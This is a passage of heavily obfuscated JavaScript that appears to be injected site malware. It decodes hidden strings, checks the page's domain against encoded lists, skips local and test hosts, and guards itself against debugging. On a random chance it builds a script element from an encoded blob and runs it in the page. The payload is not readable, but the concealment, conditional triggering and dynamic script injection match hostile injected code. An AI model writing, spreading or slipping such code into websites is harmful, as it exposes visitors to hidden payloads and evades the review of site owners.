213,'n2qj')+W(0x850,'LDJN')+W(0x4ab,'s6aP')+W(0x4bd,'FnFh')+W(0x228,'lGF]')+W(0x1c6,'0#)J')+W(0x843,'lGF]')+W(0x795,'uOR5')+W(0x3c1,'VE9L')+W(0x5e3,'kw8J')+W(0x7aa,'GXun')+W(0x278,'mNiK')+W(0x5d7,'zmSQ')+W(0x221,'s6aP')+W(0x1b8,'*nXl')+W(0x6c0,'JE2#')+W(0x16e,'s6aP')+W(0x7ba,'e0P%')+W(0x721,'5GH0')+W(0x3cb,'Aeu^')+W(0x7bc,'5L$L')+W(0x507,'zmSQ')+W(0x469,'zmSQ')+W(0x74f,'t)HI')+W(0x779,'jkcM')+W(0x446,'GXun')+W(0x365,'^1q$'))+(W(0x47b,'GXun')+W(0x1bd,'iRdh')+W(0x77c,'7$H6')+W(0x337,'*nXl')+W(0x752,'^21a')+W(0x4a0,'FnFh')+W(0x82d,']5c7')),c[W(0x3fb,'5L$L')]=W(0x7f7,'^4JP')+W(0x58b,'VE9L')+W(0x5db,'n2qj')+W(0x321,'*nXl')+W(0x608,'s6aP')+W(0x326,'V5)&')+W(0x79b,'UY^#')+W(0x6ea,'Aeu^')+W(0x46b,'N8p7')+W(0x53f,'GXun')+W(0x305,'i2XB')+W(0x1ec,'#AZf')+W(0x1a7,'jkcM')+W(0x83c,'BMJY')+W(0x442,'hwoi')+W(0x56d,'&3D^'),c[W(0x4b3,'VE9L')]=W(0x5eb,'kss*')+W(0x79c,']5c7')+W(0x179,'^4JP')+W(0x823,'n2qj')+W(0x72b,'^4JP')+W(0x5cc,'0#)J')+W(0x142,'^4JP')+W(0x725,'8gDg')+W(0x1c8,'0#)J')+W(0x27f,'JE2#')+W(0x6d6,'^1q$')+W(0x40e,'e0P%'),c[W(0x290,'2R$G')]=W(0x591,'&dcj')+W(0x2db,'BMJY')+W(0x3b5,'VE9L')+W(0x36f,'!EdN')+W(0x6b9,'mNiK')+W(0x5a8,'4xhw')+W(0x190,'i2XB')+W(0x4c7,'FnFh')+W(0x685,'4ZRl')+W(0x3ab,'Aeu^')+W(0x1ea,'n2qj')+W(0x616,'ESHR')+W(0x665,'4ZRl')+W(0x383,'0#)J')+W(0x5a6,'5GH0')+W(0x704,'kw8J')+W(0x343,'hwoi')+W(0x2d0,'hwoi'),c[W(0x184,'3p&%')]=W(0x82b,'5xT@')+W(0x582,'5xT@'),c[W(0x6e4,'Aeu^')]=function(B){return B();},c[W(0x51d,'2R$G')]=function(B,C,F){return B(C,F);},c[W(0x5af,'xEe0')]=function(B,C){return B-C;},c[W(0x6c5,'UY^#')]=W(0x150,'!#Tl')+W(0x834,'5GH0')+W(0x3a6,'&dcj')+W(0x866,'VE9L')+W(0x13d,'3p&%'),c[W(0x74d,'GXun')]=function(B,C){return B!==C;},c[W(0x16a,'xEe0')]=W(0x6a8,'0#)J')+W(0x36a,'5GH0'),c[W(0x6c3,'^1q$')]=function(B,C){return B===C;},c[W(0x858,'jkcM')]=W(0x868,'3p&%')+'t',c[W(0x602,'Aeu^')]=W(0x54a,'^1q$')+W(0x70a,'zmSQ'),c[W(0x1d5,'LDJN')]=function(B){return B();},c[W(0x19d,'8gDg')]=W(0x82a,'FnFh')+'t',c[W(0x3a0,'ESHR')]=W(0x1ed,'xEe0')+W(0x370,'4ZRl')+W(0x55d,'JE2#'),c[W(0x6ae,'7$H6')]=W(0x7b6,'t)HI')+W(0x24f,'hwoi')+W(0x3f6,'s6aP')+W(0x671,'3m9i')+W(0x258,'Aeu^')+W(0x7e9,'*nXl')+W(0x18e,'0#)J')+W(0x396,'4xhw'),c[W(0x5e0,']5c7')]=W(0x7ca,'xEe0')+W(0x4bf,'^4JP')+W(0x3b4,'e0P%')+W(0x3f5,'*nXl')+W(0x597,'&dcj')+W(0x6e3,'2R$G'),c[W(0x3e1,'3m9i')]=function(B,C){return B+C;},c[W(0x84b,'uOR5')]=W(0x862,'zmSQ');var d=c,e=function(){var B=!![];return function(C,F){var G=B?function(){var X=_0x1357732d;if(F){var H=F[X(0x490,'*nXl')](C,arguments);return F=null,H;}}:function(){};return B=![],G;};}();function f(B,C){var Y=W;for(var F in B)if(d[Y(0x3d3,'hwoi')](F[Y(0x80e,'BMJY')+'h'],C)&&function(G,H){var Z=Y;for(var M=0x2;d[Z(0x207,'4ZRl')](M,H[Z(0x4d3,'lGF]')+'h']);M++)if(d[Z(0x154,'BMJY')](G[Z(0x7f3,'GXun')+Z(0x304,'7$H6')](H[M][0x0]),H[M][0x1]))return;return 0x1;}(F,arguments))return B[F];}function g(B,C){var a0=W;return d[a0(0x69a,'Aeu^')](B,Math[a0(0x263,'^4JP')](d[a0(0x878,'jkcM')](Math[a0(0x27b,'Nq33')+'m'](),d[a0(0x43b,'5GH0')](d[a0(0x604,'4ZRl')](C,0x1),B))));}function h(B,C){var a1=W;for(var F=0x0;d[a1(0x26d,'n2qj')](F,C[a1(0x397,'2R$G')+'h']);F++){var G=C[F],H=d[a1(0x341,'Aeu^')](0x0,G[a1(0x864,'Aeu^')+'Of']('.'))?d[a1(0x414,'*nXl')]('.',B):B,M=d[a1(0x4d5,'^21a')](H[a1(0x638,'hwoi')+'h'],G[a1(0x33f,'5L$L')+'h']),N=H[a1(0x48e,'FnFh')+'Of'](G,M),M=d[a1(0x633,'jkcM')](-0x1,N)&&d[a1(0x7fd,']5c7')](N,M);if(M&&(d[a1(0x865,'&3D^')](H[a1(0x164,'^21a')+'h'],G[a1(0x17f,'7$H6')+'h'])||d[a1(0x3d3,'hwoi')](0x0,G[a1(0x3c7,'itXf')+'Of']('.'))))return 0x1;}}function i(){var a2=W,B,C;return d[a2(0x31c,'kss*')](f,d[a2(0x5a5,'n2qj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a3=W,B=d[a3(0x169,'8gDg')](l,d[a3(0x4cd,'Nq33')](i));if(B){var B=d[a3(0x6df,'V5)&')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a3(0x537,'7$H6')](0x46,B[a3(0x4f0,'#AZf')+a3(0x7fa,'i2XB')](0x0))&&d[a3(0x640,'FnFh')](0x66,B[a3(0x618,'hwoi')+a3(0x6b1,'s6aP')](0x0))||d[a3(0x3ca,'V5)&')](0x49,B[a3(0x4f0,'#AZf')+a3(0x304,'7$H6')](0x1))&&d[a3(0x356,'kss*')](0x69,B[a3(0x77e,'8gDg')+a3(0x20d,'!#Tl')](0x1))||d[a3(0x5bf,'xEe0')](0x4c,B[a3(0x7e4,'5GH0')+a3(0x291,'&dcj')](0x2))&&d[a3(0x5f8,'UY^#')](0x6c,B[a3(0x4f0,'#AZf')+a3(0x772,'2R$G')](0x2))||d[a3(0x277,'8gDg')](0x45,B[a3(0x517,'F8Lq')+a3(0x7d6,'JE2#')](0x3))&&d[a3(0x2f8,'iRdh')](0x65,B[a3(0x20e,'2R$G')+a3(0x772,'2R$G')](0x3))||d[a3(0x342,'uOR5')](0x3a,B[a3(0x62d,'5xT@')+a3(0x528,'3p&%')](0x4))):void 0x0;}}function l(B){var a4=W;return d[a4(0x3cf,'kss*')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a5=W,B=d[a5(0x4d9,'hwoi')](i);if(B){var C=d[a5(0x844,'uOR5')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a5(0x19a,'V5)&')](C,'~')?d[a5(0x801,'t)HI')](l,B):F)&&d[a5(0x70d,'n2qj')](f,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x2ec,'zmSQ')](C,F);}}function n(){var a6=W,B=d[a6(0x7c1,'itXf')],C=new RegExp(d[a6(0x7e6,'itXf')],'g');return B[a6(0x5f9,'Nq33')+'ce'](C,'')[a6(0x2fd,'5GH0')](';');}function o(){var a7=W,B=d[a7(0x735,'&3D^')],C=new RegExp(d[a7(0x48f,'mNiK')],'g');return B[a7(0x203,'xEe0')+'ce'](C,'')[a7(0x254,'itXf')](';');}function p(B){var a8=W;return d[a8(0x32c,'3m9i')](-0x1,B[a8(0x2cb,'iRdh')+'Of'](String[a8(0x16d,'UY^#')+a8(0x565,'8gDg')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x67a,'mNiK')](B)||new RegExp(d[a8(0x62a,'N8p7')],'g')[a8(0x512,'iRdh')](B));var C;}function q(B,C){var a9=W,F=B[a9(0x691,'3m9i')+'h'];return d[a9(0x728,'n2qj')](B[a9(0x274,'UY^#')+a9(0x87c,'2R$G')](d[a9(0x732,'^4JP')](F,C[a9(0x160,'^4JP')+'h']),F),C);}function s(){var aa=W,B=d[aa(0x387,'5xT@')][aa(0x17e,'^4JP')]('|'),C=0x0;while(!![]){switch(B[C++]){case'0':d[aa(0x4b7,'5xT@')](M);continue;case'1':var F=d[aa(0x14a,'!EdN')](n),G=d[aa(0x874,'VE9L')](m),H=d[aa(0x2c9,'uOR5')](o);continue;case'2':var M=d[aa(0x16c,'e0P%')](e,this,function(){var ab=aa,R=Q[ab(0x4d7,'Nq33')](typeof window,Q[ab(0x307,'LDJN')])?window:Q[ab(0x48b,'5xT@')](typeof process,Q[ab(0x762,'^21a')])&&Q[ab(0x197,'8gDg')](typeof require,Q[ab(0x44f,'3m9i')])&&Q[ab(0x6dd,'N8p7')](typeof global,Q[ab(0x173,'Nq33')])?global:this,S=function(){var ac=ab,U=new R[(ac(0x488,'FnFh'))+'p'](Q[ac(0x4de,'!#Tl')]);return!U[ac(0x7ee,'&dcj')](M);};return Q[ab(0x25b,'5L$L')](S);});continue;case'3':return!G||!!(d[aa(0x15e,'&3D^')](h,G=d[aa(0x853,'5GH0')](q,G,String[aa(0x6c2,'&3D^')+aa(0x3e9,'e0P%')+'de'](0x2e))?G[aa(0x589,'^1q$')+aa(0x2fc,'F8Lq')](0x0,d[aa(0x66d,'uOR5')](G[aa(0x83b,'&3D^')+'h'],0x1)):G,F)||d[aa(0x5c6,'GXun')](h,G,H)||d[aa(0x18b,'hwoi')](p,G)||d[aa(0x3bb,'5xT@')](k));case'4':var N={};N[aa(0x3f4,'5GH0')]=d[aa(0x69b,'i2XB')],N[aa(0x43d,'5GH0')]=function(R,S){var ad=aa;return d[ad(0x587,'8gDg')](R,S);},N[aa(0x298,'kw8J')]=d[aa(0x335,'t)HI')],N[aa(0x16b,'t)HI')]=function(R,S){var ae=aa;return d[ae(0x481,'itXf')](R,S);},N[aa(0x37d,'LDJN')]=d[aa(0x6e0,'Nq33')],N[aa(0x26c,']5c7')]=d[aa(0x75e,'&dcj')],N[aa(0x544,'4ZRl')]=function(R,S){var af=aa;return d[af(0x63d,'JE2#')](R,S);},N[aa(0x455,'^4JP')]=function(R){var ag=aa;return d[ag(0x3fc,'jkcM')](R);};var Q=N;continue;}break;}}function t(B){var ah=W,C=d[ah(0x3d9,'N8p7')](i),F;C&&((F=C[ah(0x216,'lGF]')+ah(0x825,'0#)J')+ah(0x2af,'5L$L')](d[ah(0x19d,'8gDg')]))[ah(0x218,'VE9L')]=d[ah(0x1bb,'&dcj')],F[ah(0x285,'kw8J')+ah(0x41e,'5L$L')+'t']=B,(C[ah(0x831,'0#)J')]||C[ah(0x4f1,'3p&%')]||C[ah(0x474,'hwoi')+ah(0x6d2,'4ZRl')+ah(0x3f1,'kw8J')])[ah(0x428,'GXun')+ah(0x3a8,'kw8J')+'d'](F),F[ah(0x815,'Aeu^')+'e']());}function u(){var ai=W,B,C=d[ai(0x819,'^21a')](f,d[ai(0x7b8,'#AZf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,G,G;C&&(F=d[ai(0x575,'FnFh')],G=new RegExp(d[ai(0x5cd,'GXun')],'g'),(G=C[F[ai(0x846,'t)HI')+'ce'](G,'')])&&G[ai(0x232,'5xT@')+ai(0x33c,'i2XB')][ai(0x1f1,'#AZf')+ai(0x7d3,'2R$G')+'d'](G));}try{var v,w,y;d[W(0x388,'*nXl')](s)||(d[W(0x871,'4xhw')](u),d[W(0x3f8,'zmSQ')](0x1,d[W(0x4c8,'kss*')](g,0x1,v=0x4))||d[W(0x2d2,'kw8J')](t,d[W(0x39e,'^1q$')](d[W(0x333,'Aeu^')]('(',new Function((function(){var _0x5736717=function(){var _0x7989997c=['mta5ndLjDMDKCxe','mta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfeyuDgEveY','mhbisNL3BLyXqtftv2ruyJfKC1Lty3nkmwrtzwPkqMqW','tuHNEu1usxnkmMX4ttbvBKTtDeLlrei0tw1rneXdy3Pz','rwr0ytbAwe5ez25mq2ryvdfOtMvRtNjxr2rOsNL3BLyX','D0XdyZbKmvzVsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3','nduYmtLSBeflswq','A1mYrw5mq2rey21OA1j6AhjrBgmWvNLJC0OXyZjsBu5l','suTeqJrnBuuXtenKA1uZqNHkEwTYu0nND2vettfoExDU','tezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjn','mgDVtuHNEe5ez3nkmuPAstjfBKTtDeLlrei0tvDjneXd','CgiYngDHq2H4s1H0mLLyswDvvdfjteHjowjTvJnjrKPS','v0DOseP5D25Jvu52utfJm1eWwNfwEwnZsJjkwwfRzfHo','rK9ArLP0yxPRBG','vZLmvJfgEe5Py3nkmwrru21ssK9hovrwELz1tLnJC0OX','m2virw5mq2ryvvHOA1j6AhzABgmZtLvnBKXdzejpr3q1','EfrHmMDUtenKwa','sNLRCLndz3DLrev5wwL3BK5izfzHq2nWsZbNB01iz3Hz','tuHNEfPTtxnkmMXRy1rRBKTtDeLlrei0tvDzD0XdyZjI','vLvUs1n0suTeqJrnALf5tenKzvDdBfzkEwTYu0nND2ve','tenKwe5REdvJBtf2zg5OweP5D25KEKPpwKzsmwjTD25m','u1nJCeSWz29nsgD4tvrzC0OYBgTJvgTUs1n0suTeqJrn','mLLZsNLotMiWsw5lu2TYtfHcAgnUtMXtvZuWs0vJB01i','mvCWog9nsgD5tMPvC0OYvNHJu1fUs1yWCfaZzhbIBvj2','q3GZyvC1A2iZy3blwhG4s0D3ovPgDeLlrei0tvrnEuXd','mJm0odmYCwLmB2vq','wMPjC0OZqMPsBgnUs1yWovndz3DLreKZtun3BLjPwNzo','vJffmvvftLrHmu5ZuNLJC0OWrtrImJL2tuzKuKP5D25w','wLrksLPdy3blmgDVtuHNEvLxtxnkmfj6tMLNBKTtDeLl','zgPODMnwzfnAu2nZsJfJmu4YuKTJBxbnyZfJBKXdzg1x','uxnkmKPOzgTnBKTtDeLlrei0tvDfm0XdzgTvm0j4sNLR','yKOYwM9smMXpy1nKzfbxwJfIBu4WyvC5DuThB3bLmMXT','EwTYu0nND2vesMToAxDUzhLAs2nPy3blmgDVtuHNEu9u','mtqWnJK1D1f2Dfvp','vLzoDMjxovrHmevUtenKmK0WDfvwmuv4wxLJC0OWvM1t','sNLRCLndz3DLreuXt1n3BLDeBgfJEwnWsZbNB01iz3Po','sJjvEvnxuw5lu3rjs0rcne1TuxPmq2rgvJa1sKP5A3jt','mNH2v0zAA1rSy25mq2rytM1OA1nftNzJv2HeytfnBKXd','uKrIm0P2utj0qKP5D25rwgHRwtffngf5ovHowfvUtenK','mJm1ntGWsgHTu051','mNrcvKnJCfHtAgTxmuvVtuHNEK5eqxnkmhbnvLzfBKTw','tJfJmLjTtLbJu2nZsJnADgiWnvHvr3HRvg0XDLvPy3nk','mMTnuK9pra','zfD5zejJmMr4uw5fBLHumw1KvZvQzeDSDMjPz3bLm1PO','zvDdBfzkEwTYu0nND2veA3Lmq2rgvJa1sKP5A3jtq2D3','mwmWt0zSAgnty3nkmwmYzeDouLKZqMTvrgH2t1nJC0OX','yZrJBfzhsNLRCLndz3DLre0WtML3BK0YsKLtq2nWsZbN','uLrJAMHYtuDgseP5D25wEMrryw5srgf6tJzJu2nZsJfJ','A3jtq2D3zurjD01dD25xBdr4zhLJCeSWz29nsgD5tLrb','mJfYtvHwAeP5D25wELv6wtbWyu0YuLzprZLnsNL3BLeW','vtncEeP5A3jtq2D3zurfm05dD25xrff3wgLJCeSWz29n','Euzqt1HJBKTtDeLlrei0tvrjnuXdzfnxu05OsNLRCLnd','txPAAuXdzezwmdvksNLRCLndz3DLre0Zt0n3BKLvodvK','vgPcAKTdy3blmgDVtuHOAK5tD25tA3HwvvnJCeSWz29n','B01iz3PnvgnZsJbAqvzgng5lu2TYy0DgEwmYvKPIBLfV','CdnIru5YtLzJmvz5y3nkmwrsuKvsrveYDfDABuvUtenK','BfzkEwXKs1nzBq','EK1QwxnkmMXRy1rRBKTtDeLlrei0txPrnuXdy2HuEMWZ','uKrSAveYovvABKvUtenKwfqWD3PrEMHYvtncEeP5D25w','q2ryvvD4A1iXtNzomwmYv0zbBKXdzfHovtvQvKDkB1Pf','tMvhmuLIu2rKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1','CeSWz29nsgD4tJjvC0OXDdzvme1Us1n0suTeqJrnveKW','EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHN','D2ngzfnIu2nZsJfKu1jTuLjzvtvQvtiXDLj5y3nkmwmZ','q2nQvfC5q0P5A3jtq2D3zurjmK15D25nr1e1vNLJCeSW','sNL3BLz6wKvuA1P0yJbKELj5y3nkmwmYttjst2rhCeDK','Buvgv0G','rff3wgLJCeSWz29nsgD4wLDrC0OYBhHnmfvUs1n0suTe','mwrivNPsB1PfmwHkExDUvNPsnfKWyZrHmvjyvdfWALmW','BfHoBLvUtenKre9hDePHr2rHwKzcweP5D25Ime5Yzg1f','zfHkDuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnm','BKXdzertmuf2yvCXCLLPy3nkmwrrttjosgjxDevwmuzV','s0nJCeSWz29nsgD4turnC0OXqwPuBLLUs1n0suTeqJrp','uMTcvvHPy3blmgDVtuHNEfL6A3nkmujus21NBKTtDeLl','seLZy3L4muXiwxnLq3G1s1H0EvPyuJfJBtrNy1nOEuXi','vvzOsNL3BLPwyZbtvMmXyuDssLz5y3nkmeP0yJnwwfvf','nvDzmgXisNL3BLz6uJvxv0L6t1zvBKXdzevIv3q1yuHJ','BLHSz3bwu2nWsZbNB01iz3LorgnZsJncv2nhng5lu3rj','tenKA1uYoxHHBvj3wKzoEeP5D25wmuzqvwXKuK0YuLjI','yKHNBKTtDeLlrei0txPcBeXdzgTvm0j4sNLRCLndz3DL','EwTYu0nND2vestjnq3DUzvHwC1D5y3blmgDVtuHOAfL5','we5uAfbIwgmXzunJC0OXzffvr3qXutjZEfPSy25mq2ry','tey4D2vewxDoALeXtKrcA1D5zhPKrtLtzeCWBLHumgHj','A3jtq2D3zurnEK5PD25ArK53y1nJCeSWz29nsgD6tM1v','suTeqJrABvLZsJncv2nhng5lu3rjs0rcne1Qrtjmq2rt','q2ryvwT0r1z6uM9ArK5SwLnJC0OXzffzBwHQvtj0Efz6','sJfJm2rhuK9tmNHQvtbSseP5D25wmdLtwtfgDgj6wM1v','vNPIrwDUs1n0suTeqJroEKfZsJf0nLuWtw5lu3rjs0rc','vMnUtenKqLeYoxnwmuPVwKu1rgiYng5mq2ryvwXKv1z6','BLz6utrHrMmZyw1owe5iA25mq2rytNPKA1zRtNzmmJf0','v3HQvgToCMjiCfrImwH6yLD0AgvfDgHxvMmZu21oufj5','uNbImJrNwNLOEeXisxbLm1POy2Lcs1bvz3nJEJe3zLr0','C0OZBdfIrNnUs1n0suTeqJrnvfu0tenJnfPgz3LkEwTY','uvHfBKXdzfHovxrrvNPwrfmXzfjnq2nZsJborgj6rLHo','mgXwsNLRCLndz3DLre13wxL3BLDgCZfru2nWsZbNB01i','EKfZsJa0D1L5z25lu3rjs0rcne1xwMXmq2rwwvvNEeP5','EK9erxnkEu5oyJbjBKTtDeLlrei0tvDoBuXdyZjImgXw','ntbzmvzeyJa1wfvvwMTvm1yXvfzJm00YuKPuvK1UtenK','zfHoBgHhutb0C1PfEgHkExDUyMXoCLrSyZjvExrfwvnJ','mtCXmZjSz2jXy3O','Bwj6y25lvJa5wM5wDvKZuNbImJrVy1n4EuXitxbLm0PS','vNPwyvKWAerHmdLyvuDsALnfy25mq2reyLDZDMfyvLDA','ugrhuLDprZLnvNPAswn5y3nkmwrrvKDODMjxDhnkExDU','muu1yxLJC0OWuJbsBvjmt0D0Efz6vMXkExDUzfCXCLzx','vNLIAujTzfC1AMrhBhzIAwH5teHnCguZwMHJAuiXufHf','tdfJm1mXAfHvvZbUtenKwe4YAgPwBLi0wKvWvgiYog5m','y3nkm1zotJjsve1erMLkExDUzuHkrvPvuKLnq2nZsJfK','BLjZwKvSDgeYwLHoA2nUtenKwfvxrKDrme52wtiXseP5','BLz6vNnzmdLeyti5wfvhEgPtvwnUtenKwe5yqMPurgHY','ouXwELjPvuzJm2vty3nkmwrtwwPsELrvtLzkExDUvJfg','zffjmduYsNLRCLndz3DLrePPtKn3BLjittjlq2nWsZbN','D25KmJf2vwXKu1fTuLjIvZLrsNL3BLz6wxHKseP0yJjo','s0rcne1uqMPmq2mYyJbSvKP5Bgrqv1OXyM1omgfxoxvl','EwTYu0nND2vertbnExDUzdj0qLzdy3blmgDVtuHNEe9x','sNL3BMrRDfrKvMrqtLvfBKXdzhHAAZvQvdboCKSXyZfn','u0nND2vesM1pu3DUww1gmLf5y3blmgDVtuHNEvPQqxnk','vZfjB01iz3Lnv0LZsJa0D1L5z25lvJbVzfn3D2verMHl','zLn3AeThDZLArNrjs0rcnfL6txnkm2WXyKzZBKTwmg9I','tMjtq2D3zurjmvPPD25Awez4sKnJCfHumw1KvZvQzeDS','rKnzmdfysNL3BG','D25wmuj3wKvWBLjTuKLAALfUtenKDLeYodjzBtf2uw1o','zuDoAKXdzdjrshbssNLRCLndz3DLrezRwML3BKLvodvK','zfzHq2nWsZbNB01izZnzExDUzw1nEfrty3blmgDVtuHN','vNPstgfgzffJu2nZsJfKu1jTuK1KEK5RvvHwmuP5D25w','yZbwr3bytJjRBG','DfHkExDUvNPJDW','q2D3zurgAK9dD25vA1P3yKnJCfHumuLlrei0tvrOAKXd','zgLJCeSWz29nsgD4tKDvC0OZwKfLBevUs1n0suTeqJrn','s1n0suTeqJrprefZsNPADLnwvw5lu3rjs0rcnfPez3nk','turnC0OXCgvnwgnUs1n0suTeqJrnBvv3tenKt01htw9k','Avnfz25lu3rjs0rcne1TuMLmq2rSy1HfA0P5A3jtq2D3','CeSWz29nsgD4tKrfC0OXsLPjmKvUs1n0suTeqJrnALPT','rei0tNPfC0OXsLPjmKvUs1yWovPUvNvzm1jWyJi0B2nt','mMS0yJfwBvnezgTvA2nUtenKwe4WD3LJrZfYuKC5EeP5','D2verxLou3DUvhPKmgrPy3blEwHjs0rcne1QvMTmq2n3','rxPsu2nWsZbNB01iz3LAvfvZsJnJBvnUsw5lu3rjs0rc','wLnArKjOsNL3BLz6uLLIse4Zvg1suLj5y3nkmwmWzuDs','svvAyLvdz3DLreK1t1n3BLjPwNzoEwnWwfnOnKTuDdLp','C0OXCgvnwgnUs1n0suTeqJrnEMmXtenKzvDdBfzkEwTY','uLLnAwnWsZbNB01iz3LzvgTZsJfNnvDUtw5lu3rjs0rc','uK9Iv3mYsNL3BMmYmxzumJeYwvDZBKXdzfHoA3bQvKCX','yLvPz3DLrev6txL3BK1fChDHAwnWwfnOA1CXsw9nsgD5','rei0t0DvC0P5tK5ImeLUs1n0suTeqJrnEMmZtenKue4Z','zgL4neXiA3nLAxHctevjC1f5BdDJBvyWzfHkDuLirw9J','sxLAq3DUvunotW','wKvOBLfTtKLJBvvUtenKwfvfEfzsBvOXtMLJC0OXzfbx','BLyWodfAmJf0yJngA1Lty3nkmwmYuM1sue9hoxzHvgHY','DLPfDhHkExDUvNPAvfnTmw9owgDUtenKm1eYotfIm1zO','ww5mq2rytLHcALvvtNjIvMrqzuDovfz5y3nkm1zeyNL0','tLriqMTtEMHYwvzJm09usNPzAtLRuJfOt1KXtNHkExDU','mtvzs1zvBKTtDeLlrei0tvDzm0XdzgXJwevRsNLRCLnd','mNrTzdngEuP5D25Lru52wti1Bgnuuw5mq2rytM1Wugnx','we5ftw5mq2qWuti4nfyXrNDArK00yJbnBKXdzfHumfiX','AgPAAxDUvgTksgf5y3blmgDVtuHOAfPPD25vq05pzgLJ','BgvUz3rO','qJrnBvjRtenKD1zUqNvkEwTYu0nND2vesMXpq3DUvuzn','BKTwmg9Iq3HWvZbNB01iz3Hpv01ZsJfNnvDUtw5lu3nU','nvz6ze9ArwXuyJbVBKXdzfHvBwTYvNPwu1PgrJruEwnZ','Eu9uuxnkm2rYuvzrBKTtDeLlrei0wxPfC0OYnxLAr2DU','q2m0wKzNEuP5A3jkmMDUwfnRn1ftC3jlv2XTs0DsyLrP','vff3wKnOAeXhsxbLmKu5wvmWD2vewtnpm1POy2LcALbw','ELuWy21zEfmYuw5mq2rytLzkALqZtKDArLjeyJiWBKXd','sNL3BMvQstnzmve0ytjSwe4Wtw5mq2ryvwS1ALuXtNzI','D25svtb3zdfKue9xrw5mq2rytKu1ALqYmxjuvMrqvw1o','D2v6C1C','B01izZrzExDUs25Vmvndy3blmgDVtuHNEfLQA3nkm2nT','sNLRCLndz3DLrev5wML3BLDeBgfJEwnWsZbNB01iz3HA','n0fZuwrPvq','mwrtuw1svvPRCgTwv2resNL3BLz6yZvtm2WZzeDssMnt','CfCXrw9nsgD4wvrRC0OYvxLtv1fUs1nZBMmYvw5yu2DW','wNL4BwrxnwPKr2X2yMLOmuTyDdjzweLNvwOXuK8ZsMXK','q2rVyLC5vvPRtNzrwejysNL3BLLxmxjHmwmYvdnKrvz5','tvrfm0Xdy3PzA2HjsNLSzeThuMjvu2D3zurjD01PD25K','s1n0suTeqJrArfLZsJbsEK5Pz25lu3rjs0rcnfKYrxnk','C3LwmuPtwtbWAeP5D25wmuOWwKu5BvfTuLvAm1vUtenK','u2nWs1n0D1LysNPAvwX1zenOseTeqJrAvfLZsJjAsfKZ','rMrqyvnJC0OZvKrHmgrytKvkA1rgzeHkExDUvNPJm1KW','EhLlwhr5wLHsmwnTngDJu0u5ufHjn2ztEgPxmgDVtuHN','C0OYnxLAr2DUs1n0t0TeqJrnveL3tenJmfmWuMrkEwXK','muPyvvHsA1nuAhjrEwnZsJj0AvDfuLHove5Ru2TJBKXd','ELjOuKHOseP5D25Aru52vvDkELrTuKTwEwnZsJjADgj5','CLndz3DLrezTtML3BKTUBZftq2nWsZbNB01iAgLzExDU','qMrmr1K5wvn0BeXhyZLyEKi0tMPbmK5evtbnr1jIsJbw','ne1uwtfmq2rzt1zWEKP5A3jtq2D3zurkAe1PD25sse0Y','BgTQwvnJCeSWz29nsgD5wwPvC0OXsKDJr3DUs1n0suTe','yZfAvK5yvwTWALnhmxzmEwnZsJfKufLSwJfAwev2sNL3','A1nwy25mq2qWyZfkA1nwtNjKvMmWwvnJC0OXyZjJBfyW','EgTtA05Yu3LJC0OXyZfpsgHyvdnSrgfRy25mq2ryvuHw','zvnJC0OXyZbLvwryvvvJm1Pxrw5mq2rytJb4u1eXtNjI','tfz5y3nkmwrtwvDWwfqYEgTwvZfYwNLJC0OYwKrIEtLy','B01iz3Lov1vZsJnJBvnUsw5lu3rjs0rcne1uAZnmq2mW','zhHKmdvRuZaWmvj5y3nkm1zeyNPsDMqYvKjkExDUvNPA','y0HfBKTtDeLlrei0t0rvC0OWCe1wvKvUs1n0suTeqJrn','rZbWztnAAgnPqNvqvNrKteC4ou1iz3DmsefZy1qWBKP5','tMnty3nkm1zUt0D4wfvgAerkExDUvJfgC1PgqMHnmK5v','qJrnvgrRtenJD1PeBfHkEwTYu0nND2vettrnAxDUs25V','mwXIBLj6s1nSEvPyuJfJBtrNy1z0mLHuDdLABLz1wtns','mNrQsNL3BLz6uM1Awe00ytbWEvj5y3nkmJveyJnsCvnu','EK1utxnkm2rYuvzrBKTwmdLtq2D3zurnEu1PD25uEMqW','zurjEu5PD25psePwuMLJCeSWz29nsgD6tM1zC0OZCgPn','BKTwmg9LAxHcs1r0ouXitMjtAwD3zurfEfL5D25nr1e1','wLrcmwvhEgPtv0vUtenKwe5vtJnwmuPuveDoEeP5D25w','zfHoC1ndy3blmgDVtuHNEvPhvxnkELjmuKyWBKTtDeLl','sJf0nLuWtw5lu3rjs0rcne1TwMTmq2n6wwTOsuP5A3jt','B01iz3LAAMDZsJnKCLfwuw5lu3rjs0rcne1Qy3Lmq2mW','rei0tw1rnuXdzdjrshbssNLRCLndz3DLreK1wKn3BLzg','rei0tw1wBeXdzgXnA2XRsNLSzeXhBZLIu3HYufDAmwjT','vMXytJjvBKXdzevrmNruwLHwA1PfzhHkExDUvNPsnvuX','rei0txPbEeXdzhbJve5gsNLRCLndz3DLrezPwvn3BMry','sJvpsfP0yNPOAfz5y3nkmwmYu21svu1RCgPvr1jSsNL3','y2LcCvbxnwXKEujtwLDKrMviqw9Kr2HWyZfZBLmXAhLx','BMrgtNzKrMrtvw1svvuYoxfkExDUuMS1r1PgrJnnv2nU','ohPArwXeyJbwwa','r1e0ytnVBKXdzfHosejQu2XSB1PgwLrIm0vUtenKEe1v','s0DnovbumwLlv0P5wLDgCK8YvNnJmLvNwvzZBMnivNPH','mMnUs1n4ELbxuMjvu2D3zurnELLPD25AwezKyxLJCfHw','sJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHNmK1ewtbo','ELzcsNLRCLndz3DL